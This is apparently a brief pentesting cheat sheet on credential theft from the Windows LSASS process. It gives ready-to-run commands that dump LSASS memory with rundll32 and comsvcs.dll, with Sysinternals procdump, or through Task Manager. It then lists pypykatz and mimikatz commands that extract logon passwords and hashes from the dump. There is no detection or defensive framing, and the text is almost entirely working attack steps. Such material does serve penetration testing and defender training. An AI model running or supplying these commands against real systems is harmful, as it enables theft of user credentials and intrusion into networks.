The Local Security Authority Subsystem Service (LSASS) is a process in Windows that is responsible for enforcing the security policy on the system.
The lsass.exe file used by Windows is located in the %SystemRoot%\System32\Lsass.exe.
LSASS Dump File
Creating a memory dump of the LSASS process allows for offline credential extraction. This approach involves making a copy of the LSASS process memory, which can then be analyzed without remaining connected to the target system.
Command line dumping:
# Dumping LSASS using - comsvcs.dll (powershell)
rundll32 C:\windows\system32\comsvcs.dll, MiniDump <PID> C:\lsass.dmp full
# Dumping LSASS using - procdump (sysinternals)
\\live.sysinternals.com\tools\procdump -accepteula -ma lsass.exe C:\lsass.dmpCreating dump file via task manager:

A file called
lsass.DMPis created and saved in:%TEMP%.
Extract Credentials
Once we have the dump file, we can extract the credentials from the process memory dump file using appropriate tools.

# Extract using - pypykatz (https://github.com/skelsec/pypykatz)
pypykatz lsa minidump lsass.dmp
# Extract using - mimikatz (https://github.com/gentilkiwi/mimikatz)
privilege::debug
sekurlsa::minidump lsass.dmp
sekurlsa::logonpasswords